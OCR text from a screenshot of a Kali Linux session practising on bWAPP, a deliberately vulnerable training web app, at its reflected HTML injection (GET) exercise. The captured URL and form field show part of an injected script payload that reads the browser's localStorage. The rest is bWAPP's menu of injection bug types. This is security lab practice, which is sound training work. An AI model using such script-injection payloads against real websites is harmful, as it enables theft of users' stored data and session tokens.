 Home
kali-linux-2023.3-vmware...
bee-box v1.6
Ubuntu 64-bit
Windows 10 x64
Applications
Places
Firefox ESR
Sep 24 11:51
bWAPP - Portal
bWAPP - HTML Injection
bWAPP - HTML Injection
http://192.168.0.57:8080/bW
what is html5 - Google Se
192.168.0.57:8080/bWAPP/htmli_get.php?firstname=test&lastname=<script>try{var+result+%3D+""%3Bvar+l+%3D+window.localStorage%3Bfor(
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bWAPP
an extremely buggy web app !
Set your security level:
low
Set
Current: low
Choose your bug:
open in new tab
---------------------- bWAPP v2.2 -----------------------
/ A1 - Injection /
HTML Injection - Reflected (GET)
HTML Injection - Reflected (POST)
HTML Injection - Reflected (Current URL)
HTML Injection - Stored (Blog)
iFrame Injection
LDAP Injection (Search)
Mail Header Injection (SMTP)
OS Command Injection
OS Command Injection - Blind
PHP Code Injection
Server-Side Includes (SSI) Injection
SQL Injection (GET/Search)
SQL Injection (GET/Select)
SQL Injection (POST/Search)
SQL Injection (POST/Select)
SQL Injection (AJAX/JSON/jQuery)
SQL Injection (CAPTCHA)
SQL Injection (Login Form/Hero)
SQL Injection (Login Form/User)
SQL Injection (SQLite)
SQL Injection (Drupal)
SQL Injection - Stored (Blog)
SQL Injection - Stored (SQLite)
SQL Injection - Stored (User-Agent)
SQL Injection - Stored (XML)
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
rest
Last name:
lert(error.message);}</script>
Go
Welcome test
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?